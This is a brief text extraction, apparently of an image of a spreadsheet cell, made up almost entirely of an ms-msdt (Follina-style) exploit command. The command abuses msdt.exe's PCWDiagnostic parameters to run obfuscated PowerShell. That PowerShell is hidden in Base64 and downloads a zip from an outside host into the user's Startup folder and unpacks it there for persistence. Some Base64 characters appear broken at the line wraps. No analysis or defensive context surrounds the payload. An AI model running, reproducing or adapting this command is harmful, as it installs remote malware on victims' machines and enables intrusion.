 Cell contents
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
r]34+'JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFx
aWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVh
S54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkY
RlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg=='+[char]34+'))'))))i/../../../
./../../../../../../../../../../../Windows/System32/mpsigstub.exe"